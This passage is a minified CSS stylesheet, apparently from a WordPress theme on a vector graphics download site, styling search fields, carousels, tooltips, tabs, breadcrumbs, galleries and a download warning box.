rgba(0,0,0,.29);box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px rgba(0,0,0,.29);color:#fff;text-shadow:0 1px 0 #000;font-size:13px;line-height:30px;text-align:center}a.post-more:hover{color:#fff;text-decoration:none}ul.thumbNav{display:inline-block;-moz-user-select:none;bottom:-20px;left:0;position:absolute;text-align:center;width:100%;z-index:2000}ul.thumbNav li{display:inline-block;position:relative;width:12px;height:12px;border-radius:50%;background:rgba(0,0,0,.2);margin:3px;cursor:pointer;box-shadow:1px 1px 1px rgba(0,0,0,.1) inset,1px 1px 1px rgba(255,255,255,.1)}ul.thumbNav li .cur{content:'';width:8px;height:8px;position:absolute;top:2px;left:2px;border-radius:50%;background:#fff;background:-moz-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,1)),color-stop(47%,rgba(246,246,246,1)),color-stop(100%,rgba(237,237,237,1)));background:-webkit-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);background:-o-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);background:-ms-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);background:linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#ededed',GradientType=0)}ul.thumbNav li span{display:none}#righttopcolumn{float:right;position:relative;z-index:0}.searchform{float:right;position:relative;z-index:0;margin-bottom:0}#search-text-box{top:3px;float:right}.widget-content #search-text-box{float:none;width:100%!important}.widget-content #search-text{max-width:100%!important}.widget-content #search-text,.widget-content #search-text-top:focus,#search-text-box #search_label{width:100%!important}.widget-content #search-button{top:-5px;right:0}.widget-content #search-button-box{width:10%}.entry-content figure img:hover{-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}.entry-content figure img{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.artprop{margin-bottom:10px;background-color:#fff;float:left;width:calc(100% - 40px);padding:20px}.artprop p a{font-family:'Roboto Condensed';font-size:18px;border-bottom:1px dotted #333}.artprop h2{font-family:'Roboto Condensed';font-size:20px;font-weight:400;margin:0}.article-inside{margin-top:20px;margin-bottom:20px;font:16px 'Roboto Condensed',sans-serif;font-weight:400}.article-inside a{font:16px 'Roboto Condensed',sans-serif;font-weight:300;border-bottom:1px dotted #333}.entry-content.article{margin:0;background-color:#fff;display:flex;justify-content:center}.page .entry-content.article{flex-direction:column}.page .hentry{padding:20px}#search-text,#search-text-top:focus{border:1px solid rgba(0,0,0,.1);font-size:12px!important;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9);-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9);-box-shadow:1px 1px 0 rgba(255,255,255,.9);box-shadow:1px 1px 0 rgba(255,255,255,.9);-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;position:relative;float:left;width:170px;z-index:0;background:rgba(255,255,255,.7);font-weight:400;position:relative;left:0;height:25px;padding:5px 40px 5px 7px}#search-text:focus{box-shadow:0 0 15px rgba(255,255,255,.8)}#search-text-top{float:right!important;margin-right:10px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;text-indent:-9999px;padding-top:5px;padding-bottom:5px;height:25px;position:relative;border-color:transparent;box-shadow:none;background:0 0;outline:none;margin-top:11px}#search-text-box #search_label_top:after{cursor:pointer;content:'\f002';font-family:FontAwesome!important;position:absolute;right:25px;top:32%;width:5px;font-size:12px!important}#search-text-top:focus{text-indent:1px;background-color:#fff!important}#search-button-box{position:absolute;right:5px;bottom:-40px;z-index:99}#search-button{font-weight:400;font-size:12px;text-shadow:0 1px 0 #fff;text-transform:uppercase;left:0;bottom:3px;position:relative;z-index:99;height:35px;padding-top:5px;padding:0;width:30px;border:none;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/search.png) no-repeat center center!important;filter:none;box-shadow:none;-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}#search-text-box #search_label,#search-text-box #search_label_top{float:left;width:200px;margin:0;height:60px;position:relative;z-index:12}#search-text-box #search_label span,#search-text-box #search_label_top span{color:#aaa;cursor:text;display:block;font-size:13px!important;font-style:italic;height:25px;top:10px;padding:0 12px;position:relative;z-index:10}#comment-name_label,#comment-email_label,#comment-url_label,#comment-text_label{display:block;margin:0 6px 10px 0;_margin-right:0;position:relative;z-index:12}#comment-name_label,#comment-email_label,#comment-url_label{height:31px!important}#comment-name_label span,#comment-email_label span,#comment-url_label span,#comment-text_label span{color:#444;cursor:text;display:block;font-size:13px;font-weight:700;height:32px;margin-bottom:-32px;top:2px;width:100%;padding:0 4px;position:relative;z-index:10}#comment-text_label span{top:11px;padding:0 11px;font-size:18px}#social{float:right}.sc{margin:15px 0 5px}.nosl{float:none!important;display:inline-block;width:auto;padding-top:10px!important}#rss,#email-newsletter,#facebook,#twitter,#instagram,#skype,#youtube,#flickr,#linkedin,#plus{color:#999;display:block;margin:0 10px;font-size:16px !important}.sc_menu li{display:inline-block}.tipsy{padding:8px;line-height:12px!important;font-size:11px;position:absolute;z-index:950}h3.package-title{display:none}.w3eden .media{align-items:center}.tipsy small{color:#777}.tipsy-inner{font-style:italic;text-shadow:0 1px 0 #000;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;-border-radius:3px;border-radius:3px;border:1px solid #222;background:#505050;background:-moz-linear-gradient(center top,#606060 20%,#505050 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(.2,#606060),color-stop(1,#505050));background:-o-linear-gradient(top,#606060,#505050);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#606060',endColorstr='#505050');-webkit-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 5px rgba(0,0,0,.3) inset,0 1px 2px rgba(0,0,0,.29);-moz-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 5px rgba(0,0,0,.3) inset,0 1px 2px rgba(0,0,0,.29);-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 5px rgba(0,0,0,.3) inset,0 1px 2px rgba(0,0,0,.29);box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 5px rgba(0,0,0,.3) inset,0 1px 2px rgba(0,0,0,.29);margin-top:2px;padding:10px;max-width:200px;text-align:center}.tipsy-n .tipsy-arrow{top:0;left:50%;margin-left:-8px}.tipsy-s .tipsy-arrow{bottom:-2px;left:50%;margin-left:-8px;background-position:bottom left}.tipsy-e .tipsy-arrow{top:50%;margin-top:-4px;right:0;width:5px;height:9px;background-position:top right}.tipsy-w .tipsy-arrow{top:50%;margin-top:-4px;left:0;width:5px;height:9px}#backtotop{display:block;display:none;z-index:999;position:fixed;top:100%;margin-top:-60px;opacity:.9;margin-left:-20px;text-align:center;text-shadow:0 1px 0 #000;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/btop.png) no-repeat 0 0;height:40px;width:40px;box-shadow:0 -15px 15px 0 rgba(0,0,0,.25) inset,0 1px 0 0 rgba(255,255,255,.5) inset;-box-shadow:0 -15px 15px 0 rgba(0,0,0,.25) inset,0 1px 0 0 rgba(255,255,255,.5) inset;-moz-box-shadow:0 -15px 15px 0 rgba(0,0,0,.25) inset,0 1px 0 0 rgba(255,255,255,.5) inset;-webkit-box-shadow:0 -15px 15px 0 rgba(0,0,0,.25) inset,0 1px 0 0 rgba(255,255,255,.5) inset;cursor:pointer}#backtotop a{font-size:12px;color:#fff;padding:5px 8px;display:block;text-shadow:0 0 2px rgba(0,0,0,.3)}#backtotop a:hover{text-decoration:none}#backtotop:hover{opacity:1}#backtotop .top-icon{padding-left:18px}.share-this{float:right;padding:10px 0 14px}.share-this strong{font-size:11px;color:#777;margin-right:5px;text-shadow:0 1px 0 #fff;padding:5px 6px;border:none!important;-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;background:none repeat scroll 0 0 rgba(0,0,0,.05)!important;box-shadow:none!important}.share-this:hover strong{color:#111}.share-this a{text-transform:uppercase;color:#bfbfbf;font-size:16px;padding:5px 8px;font-weight:700}.share-this a:hover{color:#333;text-decoration:none}.more-options{position:relative;top:0;left:8px}.container-header{margin-top:0!important;margin-bottom:0!important}.container-menu{margin:0 auto!important;position:relative!important;z-index:99!important;float:left;width:100%}.primary-menu{display:flex;position:relative;float:left}.menu-header:after{bottom:-7px;content:"";height:7px;left:0;position:absolute;width:100%}.nacked-menu{padding:0;margin-bottom:-1px}.container-center{margin:0 auto!important}.container-footer{position:relative!important;font-family:'Roboto Condensed',sans-serif;color:#666;font-size:14px;float:left}#carousel-nav{position:absolute;left:50%;margin-left:-40px;bottom:4px;background-color:#e6e6e6!important;background-image:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/trans.png)!important;background-position:0 -17px!important;background-repeat:repeat-x!important;border:1px solid #C7C0C7!important;color:#5E5E5E!important;padding:4px 10px;text-shadow:0 1px 0 rgba(255,255,255,.8)!important;box-shadow:0 0 1px rgba(255,255,255,.9)inset,0 0 6px rgba(0,0,0,.2)inset,0 -1px 2px rgba(0,0,0,.3);-box-shadow:0 0 1px rgba(255,255,255,.9)inset,0 0 6px rgba(0,0,0,.2)inset,0 -1px 2px rgba(0,0,0,.3);-webkit-box-shadow:0 0 1px rgba(255,255,255,.9)inset,0 0 6px rgba(0,0,0,.2)inset,0 -1px 2px rgba(0,0,0,.3);-moz-box-shadow:0 0 1px rgba(255,255,255,.9)inset,0 0 6px rgba(0,0,0,.2)inset,0 -1px 2px rgba(0,0,0,.3)}#carousel-nav a{margin:0;display:inline-block;width:11px;height:11px;line-height:11px;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/slide-buttons.png) -15px 0 no-repeat;text-indent:-9999px;outline:none}#carousel-nav a.active{background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/slide-buttons.png) 0 0 no-repeat}.carousel-control img{top:50%;position:relative;margin-top:-20px}.carousel-caption{background:rgba(0,0,0,.5);padding-bottom:0;text-shadow:1px 1px 0 rgba(0,0,0,.6);bottom:35px}.carousel-caption h4{color:#fff}.carousel-indicators{bottom:5px;margin-bottom:0}.tab-holder .tabs{height:49px;list-style:none;margin:0;padding:0}.tab-holder .tabs li{margin:0;padding:0;float:left}.tab-holder .tabs li a{height:48px!important;line-height:48px!important;text-indent:0!important;color:#999;background:rgba(255,255,255,.3);padding:15px 20px 15px 21px!important;bottom:-2px;position:relative;border:1px solid rgba(0,0,0,.1);border-right:1px solid transparent!important;border-bottom:0;z-index:2;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}.tab-holder .tabs li:last-child a{width:100%!important}.tab-holder .tabs li.active a{color:#51545C!important;background:#f6f6f6;border:1px solid #E0DDDD!important;border-right:1px solid transparent!important;border-bottom:1px solid #f6f6f6!important;font-weight:700;text-decoration:none!important;bottom:-1px;height:52px!important;line-height:50px!important;transition:none!important;-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-webkit-transition:none!important}.tab-holder .tabs li:last-child a{border-right:1px solid #E0DDDD!important}.tab-holder .tabs-container{position:relative;z-index:0;background:#f6f6f6;border:1px solid #e0dddd !important}.tab-holder .news-list img{margin:0 0 0 20px;background:none repeat scroll 0 0 #fff;border:1px solid #f1f1f1;box-shadow:none;padding:4px;width:60px;height:auto}.tab-holder .news-list{list-style:none;margin:0;padding:0;clear:both}.tab-holder .news-list li{border-bottom:1px solid #f0f0f0;padding:15px 0 10px 0!important;overflow:hidden;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}.tab-holder .news-list li:nth-child(even){background:rgba(255,255,255,.6)}.tab-holder .news-list li a{background:none!important;padding:0!important}.tab-holder .news-list li:last-child{border-bottom:0}.tab-holder .news-list .post-holder a{margin:0;padding:0;overflow:hidden;background:none!important;border:0!important;text-indent:0!important;height:auto!important;line-height:normal!important}.tab-holder .news-list li .image{float:left}.tab-holder .news-list li .post-holder{float:left;width:60%;margin-left:20px}.tab-holder .news-list li .post-holder a{color:#51545C!important;font-size:14px!important;line-height:17px!important;font-weight:700}.tab-holder .news-list li .post-holder p{margin:0;margin-bottom:5px}.tab-holder .news-list li .post-holder .meta{margin:0;margin-top:2px;font-size:12px!important;color:#747474!important}.tab-holder .news-list li .post-holder .meta em{font-style:normal!important;font-size:12px!important;color:#747474!important}.tab-holder .news-list li .post-holder .comment-text-side{line-height:16px!important}#gmap{margin-bottom:20px!important}#nav .dd-container{max-width:100%;display:none}#wrapper .dd-container{font-size:17px!important;font-weight:400!important}#wrapper .dd-container .dd-select{border:0;text-align:center;height:50px;background:0 0;line-height:50px}#wrapper .dd-container .dd-selected{padding:0 15px;background:0 0}#wrapper .dd-container .dd-selected-text{background:rgba(255,255,255,.5);margin:5px 0;padding:10px 30px;-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1)}#wrapper .dd-container label,#wrapper .dd-container a{color:#888!important}#wrapper .dd-options{border:1px solid #E8E8E8!important;border-bottom:0!important;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:0 1px 2px rgba(0,0,0,.1);-box-shadow:0 1px 2px rgba(0,0,0,.1);box-shadow:0 1px 2px rgba(0,0,0,.1);position:relative!important}#wrapper .dd-options li{float:none;height:auto;padding:0;line-height:normal;border-bottom:1px solid #E8E8E8!important}#wrapper .dd-options li a{border:0!important;float:none;height:auto;margin:0;padding:10px;line-height:normal;color:#333!important}#wrapper .dd-options li a:hover,#wrapper .dd-options li.dd-option-selected a{background-color:#fbfbfb!important;color:#333!important}#wrapper .dd-selected{font-weight:400!important;font-size:20px}#wrapper .dd-options li:first-child{display:none!important}#wrapper .dd-options li:last-child{border-bottom:0!important}.btn{border:none;cursor:pointer;display:inline-block;outline:none;position:relative;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;padding-left:0;padding-right:0}.btn:after{content:'';position:absolute;z-index:-1;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.icon-arrow-right:before{content:"\f105";font-family:FontAwesome!important;font-size:20px;font-style:normal;font-weight:400}.icon-arrow-left:before{content:"\f104";font-family:FontAwesome!important;font-size:20px;font-style:normal;font-weight:400}.read-more.icon-arrow-right:before{color:#bbb}.btn:before{position:absolute;height:100%;line-height:.7em;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.btn-right:before{right:15px;opacity:0;top:-5px}.btn-right:hover:before{right:8px;opacity:1}.btn-left:before{left:15px;opacity:0;top:-5px}.btn-left:hover:before{left:8px;opacity:1}.icon-big{white-space:normal}.icon-arrow-right.icon-big{text-align:right}.icon-arrow-left.icon-big{text-align:left}.icon-big:before{line-height:1.1em;opacity:1!important;font-size:30px;color:#333}.icon-big:hover:before{color:#aaa}.btn-right.icon-big:before{right:-20px}.btn-right.icon-big:hover:before{right:-25px}.btn-left.icon-big:before{left:-20px}.btn-left.icon-big:hover:before{left:-25px}.w3eden .card-body{padding:10px}ul.breadcrumbs{float:left;position:relative;z-index:1;list-style:none outside none;margin:0 0 20px;padding:5px;width:calc(100% - 12px);background:#f6f6f6;border:1px solid #e0dddd;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;display:none}ul.breadcrumbs li{display:inline-block;font-size:13px;margin:0 0 0 5px;padding:0 2px;font-family:'Roboto Condensed',sans-serif;color:#444}ul.breadcrumbs li:after{color:rgba(0,0,0,.2);content:"\f0da";font-family:FontAwesome;font-size:12px}ul.breadcrumbs li:last-child:after{content:""}ul.breadcrumbs li a{color:#51545c;padding-right:10px;text-decoration:none}ul.breadcrumbs li a.home:before{content:"\f015";font-family:FontAwesome;font-size:12px;margin-right:5px}.animated{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-ms-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s}.animated.hinge{-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-ms-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.1)}100%{-webkit-transform:scale(1)}}@-moz-keyframes pulse{0%{-moz-transform:scale(1)}50%{-moz-transform:scale(1.1)}100%{-moz-transform:scale(1)}}@-o-keyframes pulse{0%{-o-transform:scale(1)}50%{-o-transform:scale(1.1)}100%{-o-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}100%{transform:scale(1)}}.pulse{-webkit-animation-name:pulse;-moz-animation-name:pulse;-o-animation-name:pulse;animation-name:pulse}.alignleft{float:left;margin:5px 20px 10px 0}.alignright{float:right;margin:5px 0 10px 20px}.aligncenter{margin:5px auto 10px auto;display:block;clear:both}.facebook{width:32px;height:32px;background:url(//www.vector-eps.com/wp-content/themes/evolve/images/facebook.jpg) no-repeat}.twitter{width:32px;height:32px;background:url(//www.vector-eps.com/wp-content/themes/evolve/images/twitter.jpg) no-repeat}.slides{height:150px;margin:50px auto;position:relative;width:1200px}.slides ul{list-style:none;position:relative}@-webkit-keyframes anim_slides{0%{opacity:0}6%{opacity:1}24%{opacity:1}30%{opacity:0}100%{opacity:0}}@-moz-keyframes anim_slides{0%{opacity:0}6%{opacity:1}24%{opacity:1}30%{opacity:0}100%{opacity:0}}.slides ul li{opacity:0;position:absolute;top:0;-webkit-animation-name:anim_slides;-webkit-animation-duration:24s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-webkit-animation-direction:normal;-webkit-animation-delay:0;-webkit-animation-play-state:running;-webkit-animation-fill-mode:forwards;-moz-animation-name:anim_slides;-moz-animation-duration:24s;-moz-animation-timing-function:linear;-moz-animation-iteration-count:infinite;-moz-animation-direction:normal;-moz-animation-delay:0;-moz-animation-play-state:running;-moz-animation-fill-mode:forwards}.slides ul li:nth-child(2),.slides ul li:nth-child(2) div{-webkit-animation-delay:6s;-moz-animation-delay:6s}.slides ul li:nth-child(3),.slides ul li:nth-child(3) div{-webkit-animation-delay:12s;-moz-animation-delay:12s}.slides ul li:nth-child(4),.slides ul li:nth-child(4) div{-webkit-animation-delay:18s;-moz-animation-delay:18s}.slides ul li img{display:block}@-webkit-keyframes anim_titles{0%{left:100%;opacity:0}5%{left:10%;opacity:1}20%{left:10%;opacity:1}25%{left:100%;opacity:0}100%{left:100%;opacity:0}}@-moz-keyframes anim_titles{0%{left:100%;opacity:0}5%{left:10%;opacity:1}20%{left:10%;opacity:1}25%{left:100%;opacity:0}100%{left:100%;opacity:0}}.slides ul li div{background-color:#000;border-radius:10px;box-shadow:0 0 5px #fff inset;color:#fff;font-size:26px;left:10%;margin:0 auto;padding:20px;position:absolute;top:50%;width:200px;-webkit-animation-name:anim_titles;-webkit-animation-duration:24s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-webkit-animation-direction:normal;-webkit-animation-delay:0;-webkit-animation-play-state:running;-webkit-animation-fill-mode:forwards;-moz-animation-name:anim_titles;-moz-animation-duration:24s;-moz-animation-timing-function:linear;-moz-animation-iteration-count:infinite;-moz-animation-direction:normal;-moz-animation-delay:0;-moz-animation-play-state:running;-moz-animation-fill-mode:forwards}.image1{height:150px;background:url(//www.vector-eps.com/wp-content/themes/evolve/images/1.jpg);background-repeat-repeat:x}.image2{height:150px;background:url(//www.vector-eps.com/wp-content/themes/evolve/images/2.jpg);background-repeat-repeat:x}.poze{border:solid 1px #ccc;-moz-box-shadow:1px 1px 5px #999;-webkit-box-shadow:1px 1px 5px #999;box-shadow:1px 1px 5px #999;background:none repeat scroll 0 0 #fff;border-radius:7px;margin-bottom:30px;margin-top:10px;padding:10px}#sidesky{margin-top:0;margin-bottom:-15px;margin-left:-11px}.promote{color:#fffdfd;text-shadow:0 2px 0 rgba(10,9,9,.3),0 0 10px rgba(10,9,9,.35);text-decoration:none;font:35px 'Roboto Condensed',sans-serif;text-transform:uppercase}.bigtext{font:35px 'Roboto Condensed',sans-serif;color:#fffdfd;padding:0}.searchlink{color:#fff;font-size:14px}.darkgray{color:#555;text-transform:uppercase;font-family:'Roboto Condensed',sans-serif;font-weight:300}.entry-bg{background:#fff}.aligncenter{text-align:center}.header-promo{color:#000;text-transform:uppercase;font-family:roboto;font-weight:300;border-bottom:1px dotted;text-decoration:none;font-size:16px}.home .type-post .entry-content,.archive .type-post .entry-content,.search .type-post .entry-content,.page-template-blog-page-php .type-post .entry-content{font-size:13px}.entry-content{font-family:'Roboto Condensed',sans-serif;font-weight:300}.home .odd0,.archive .odd0,.search .odd0,.page-template-blog-page-php .odd0{clear:both}.home .odd2,.archive .odd2,.search .odd2,.page-template-blog-page-php .odd2{margin-right:0}.home .entry-title,.entry-title a,.archive .entry-title,.search .entry-title,.page-template-blog-page-php .entry-title{font-size:100%!important;line-height:100%!important;margin-bottom:0}.home .entry-header,.archive .entry-header,.search .entry-header,.page-template-blog-page-php .entry-header{font-size:12px;padding:0}.home .published strong,.archive .published strong,.search .published strong,.page-template-blog-page-php .published strong{font-size:15px;line-height:15px}.home .type-post .comment-count a,.archive .type-post .comment-count a,.search .type-post .comment-count a,.page-template-blog-page-php .type-post .comment-count a{color:#bfbfbf;text-decoration:none;position:relative;bottom:-9px;border:none;padding:8px 10px 8px 18px}.home .type-post .comment-count,.archive .type-post .comment-count,.search .type-post .comment-count,.page-template-blog-page-php .type-post .comment-count{background:none!important;padding-right:0}@media only screen and (min-width:768px){.link-effect a:hover span,.link-effect a:focus span{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%)}}.menu-back{background-color:#dd586d;background:-webkit-gradient(radial,center center,0,center center,460,from(#dd586d),to(#283541));background:-webkit-radial-gradient(circle,#dd586d,#283541);background:-moz-radial-gradient(circle,#dd586d,#283541);background:-o-radial-gradient(circle,#dd586d,#283541);background:-ms-radial-gradient(circle,#dd586d,#283541)}.da-dots span{background:#2e3e4c}#logo,#logo a{font:bold 39px 'Roboto Condensed',sans-serif;letter-spacing:-.03em}#tagline{font:normal 13px 'Roboto Condensed',sans-serif}ul.nav-menu a{font:normal 14px 'Roboto Condensed',sans-serif}.da-slide h2{font:normal 36px 'Roboto Condensed',sans-serif}.da-slide p{font:normal 18px 'Roboto Condensed',sans-serif}#slide_holder .featured-title a{font:normal 36px f'Roboto Condensed',sans-serif}#slide_holder p{font:normal 18px 'Roboto Condensed',sans-serif}#backtotop{right:3%}#wrapper{position:relative;margin:0 auto;background:#f9f9f9;width:1240px}a,.entry-content a:link,.entry-content a:active,.entry-content a:visited,#secondary a:hover,#secondary-2 a:hover{color:#333}#rss,#email-newsletter,#facebook,#twitter,#instagram,#skype,#youtube,#flickr,#linkedin,#plus{color:#999}#secondary-2{float:left;position:sticky;z-index:1;width:200px;padding:0;margin:0 10px 0 5px;top:70px;z-index:0;display:none}.single #secondary-2{display:none}#igit_title a{color:#333 !important;font-size:12px !important;font-family:'Roboto Condensed',sans-serif;margin-top:24px !important;display:block}.bottom-ads{display:inline-block;margin-top:20px}.ad1{float:left;margin-left:20px}.ad2{float:left;margin-left:39px}.ad3{float:left;margin-left:38px}.mt--10{margin-top:10px}.m--0{margin:0}.single ul.breadcrumbs{display:block}.single #primary{columns:unset;width:100%;float:left;padding:0}.single .post{width:100%;box-shadow:none}.image-wrapper{float:left;width:50%}.rs-wrapper{float:left;width:100%}.image-wrapper a{margin:0 auto;text-align:center;display:block}.ngg-galleryoverview{margin:0 !important}.ngg-gallery-thumbnail-box{border:1px solid #e9eaeb;margin-bottom:10px;background:#f5f5f5}.ngg-galleryoverview.default-view .ngg-gallery-thumbnail{padding:5px}.related-tags{float:left;width:100%}.artprop h4{float:left;width:100%;text-align:left;border-bottom:1px solid #e9eaeb;padding-bottom:10px;padding-top:0;margin-bottom:10px;margin-top:0}.related-posts{text-align:center}.wpdmpro-template-default .breadcrumbs,.wpdmpro-template-default .tech-description,.wpdmpro-template-default .small-description,.wpdmpro-template-default .ngallery,.wpdmpro-template-default .navigation-links{display:none !important}.single .entry-title,.wpdmpro-template-default .entry-title{text-align:left;font-size:26px}.search-title{font-size:18px;padding:5px 10px;background:#fff;margin:10px 0;border:1px dashed #ccc}.no-entries{width:calc(100% - 247px);float:left;margin-left:10px}.no-entries .entry-title{text-align:left}::-webkit-scrollbar-thumb{background:#7b7e8a;border-radius:6px}::-webkit-scrollbar-thumb:hover{background:#535662}::-webkit-scrollbar{width:10px;height:10px}.ngg-galleryoverview.default-view .ngg-gallery-thumbnail-box{display:block !important}::-webkit-scrollbar-track{box-shadow:inset 0 0 3px rgba(0,0,0,.2);border-radius:0;background:#e8eef9}.page #primary{column-count:1}.page .hentry:nth-child(1){display:none}.spacing{padding:20px}#wp_page_numbers ul{display:flex;justify-content:center}#wp_page_numbers ul li a{padding:15px 20px;margin-left:12px;margin-right:2px;display:block;color:#333;background-color:#fff;border-radius:5px;box-shadow:0px 0px 3px rgba(0,0,0,.3);text-transform:uppercase;font-size:14px}.gallery-images,.tags-wrapper,.nggalleryitems .ngg-galleryoverview{column-count:4;column-gap:10px;width:100%;float:left;padding:0}.download-home{position:relative;display:block}.blanket{position:absolute;background:rgba(0,0,0,.3);top:0;z-index:1;height:70px;width:100%}.download-warning{border:1px solid rgba(0,0,0,.125);border-left:3px solid red;border-radius:.25rem;padding:10px;width:calc(100% - 24px);text-align:center;margin-bottom:10px}.download-warning p{margin:0}.download-warning h2 i{padding-right:10px;color:red}.download-warning h2{margin:0;padding:0}.w3eden .wpdm-download-link{color:#fff;background-color:#4a8eff !important;border-color:#4a8eff !important}.screen-reader-text{display:none}